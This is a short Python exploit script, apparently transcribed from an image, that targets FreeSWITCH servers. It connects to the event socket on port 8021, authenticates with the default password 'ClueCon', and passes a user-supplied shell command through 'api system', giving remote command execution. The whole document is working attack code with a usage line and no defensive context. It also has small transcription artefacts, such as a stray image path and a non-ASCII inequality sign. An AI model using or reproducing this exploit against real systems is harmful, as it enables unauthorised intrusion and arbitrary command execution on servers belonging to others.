 #!/usr/bin/python3

from socket import *
import sys

if len(sys.argv) ≠ 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)

ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH

s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))

response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)